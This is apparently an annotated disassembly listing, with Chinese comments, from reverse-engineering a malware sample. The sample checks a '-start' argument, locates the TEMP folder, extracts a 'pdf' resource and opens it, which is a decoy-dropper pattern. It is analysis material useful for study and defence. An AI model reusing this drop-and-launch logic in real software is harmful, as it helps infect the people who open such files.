 006D4630 > 6A 00 push 0x0 timer1
006D4632 . 6A 00 push 0x0
006D4634 . 49 dec ecx
006D4635 .^ 75 F9 jnz short Malware.006D4630
006D4637 . 51 push ecx
006D4638 . 53 push ebx
006D4639 . 56 push esi Malware.00598FCC
006D463A . 57 push edi
006D463B . 8955 EC mov dword ptr ss:[ebp-0x14],edx
006D463E . 8945 FC mov dword ptr ss:[ebp-0x4],eax Malware.00473674
006D4641 . 33C0 xor eax,eax Malware.00473674
006D4643 . 55 push ebp
006D4644 . 68 05486D00 push Malware.006D4805
006D4649 . 64:FF30 push dword ptr fs:[eax]
006D464C . 64:8920 mov dword ptr fs:[eax],esp
006D464F . 833D C40C6F0 cmp dword ptr ds:[0x6F0CC4],0x0 判断GlobalURI全局标志是否打开
006D4656 .v 0F85 6601000 jnz Malware.006D47C2
006D465C . 8D55 E4 lea edx,dword ptr ss:[ebp-0x1C]
006D465F . B8 01000000 mov eax,0x1
006D4664 . E8 072CD3FF call Malware.00407270 获取文件绝对路径
006D4669 . 8B4D E4 mov ecx,dword ptr ss:[ebp-0x1C]
006D466C . 8D45 E8 lea eax,dword ptr ss:[ebp-0x18]
006D466F . BA 20486D00 mov edx,Malware.006D4820 UNICODE "ParamStr(1) : "
006D4674 . E8 AF65D3FF call Malware.0040AC28
006D4679 . 8B55 E8 mov edx,dword ptr ss:[ebp-0x18]
006D467C . A1 BC0C6F00 mov eax,dword ptr ds:[0x6F0CBC]
006D4681 . E8 9ED8FFFF call Malware.006D1F24 获得当前时间
006D4686 . 8D55 E0 lea edx,dword ptr ss:[ebp-0x20]
006D4689 . B8 01000000 mov eax,0x1
006D468E . E8 DD2BD3FF call Malware.00407270
006D4693 . 8B45 E0 mov eax,dword ptr ss:[ebp-0x20]
006D4696 . BA 4C486D00 mov edx,Malware.006D484C UNICODE "-start"
006D469B . E8 C066D3FF call Malware.0040AD60 和start比较
006D46A0 .v 0F84 FA00000 je Malware.006D47A0
006D46A6 . 8D55 DC lea edx,dword ptr ss:[ebp-0x24]
006D46A9 . B8 68486D00 mov eax,Malware.006D4868 UNICODE "TEMP"
006D46AE . E8 659FD5FF call Malware.0042E618 获取系统环境变量
006D46B3 . 8B55 DC mov edx,dword ptr ss:[ebp-0x24]
006D46B6 . 8D45 F4 lea eax,dword ptr ss:[ebp-0xC]
006D46B9 . B9 80486D00 mov ecx,Malware.006D4880
006D46BE . E8 6565D3FF call Malware.0040AC28
006D46C3 . 33C0 xor eax,eax Malware.00473674
006D46C5 . 55 push ebp
006D46C6 . 68 67476D00 push Malware.006D4767
006D46CB . 64:FF30 push dword ptr fs:[eax]
006D46CE . 64:8920 mov dword ptr fs:[eax],esp
006D46D1 . 68 4C496D00 push Malware.006D494C UNICODE "Resource_1"
006D46D6 . 68 64496D00 push Malware.006D4964 UNICODE "pdf"
006D46DB . 8B0D 34D66E0 mov ecx,dword ptr ds:[0x6ED634] Malware.00400000
006D46E1 . B2 01 mov dl,0x1
006D46E3 . A1 E4A64400 mov eax,dword ptr ds:[0x44A6E4]
006D46E8 . E8 5FF7D9FF call Malware.00473E4C 创造资源
006D46ED . 8945 F8 mov dword ptr ss:[ebp-0x8],eax Malware.00473674
006D46F0 . 33C0 xor eax,eax Malware.00473674
006D46F2 . 55 push ebp
006D46F3 . 68 21476D00 push Malware.006D4721
006D46F8 . 64:FF30 push dword ptr fs:[eax]
006D46FB . 64:8920 mov dword ptr fs:[eax],esp
006D46FE . 8B55 F4 mov edx,dword ptr ss:[ebp-0xC]
006D4701 . 8B45 F8 mov eax,dword ptr ss:[ebp-0x8]
006D4704 . E8 17EFD9FF call Malware.00473620
006D4709 . 33C0 xor eax,eax Malware.00473674
006D470B . 5A pop edx 0012FD58
006D470C . 59 pop ecx 0012FD58
006D470D . 59 pop ecx 0012FD58
006D470E . 64:8910 mov dword ptr fs:[eax],edx
006D4711 . 68 28476D00 push Malware.006D4728
006D4716 > 8B45 F8 mov eax,dword ptr ss:[ebp-0x8]
006D4719 . E8 BE3AD3FF call Malware.004081DC
006D471E . 58 pop eax 0012FD58
006D471F .^ FFE0 jmp eax Malware.00473674
006D4721 .^ E9 B64ED3FF jmp Malware.004095DC
006D4726 .^ EB EE jmp short Malware.006D4716
006D4728 . 6A 01 push 0x1
006D472A . 6A 00 push 0x0
006D472C . 6A 00 push 0x0
006D472E . 68 78496D00 push Malware.006D4978 UNICODE """
006D4733 . FF75 F4 push dword ptr ss:[ebp-0xC]
006D4736 . 68 78496D00 push Malware.006D4978 UNICODE """
006D473B . 8D45 D8 lea eax,dword ptr ss:[ebp-0x28]
006D473E . BA 03000000 mov edx,0x3
006D4743 . E8 6865D3FF call Malware.0040ACB0
006D4748 . 8B45 D8 mov eax,dword ptr ss:[ebp-0x28] 释放资源
006D474B . E8 7062D3FF call Malware.0040A9C0
006D4750 . 50 push eax FileName =
006D4751 . 68 7C496D00 push Malware.006D497C Operation = "open"
006D4756 . 6A 00 push 0x0 hWnd = NULL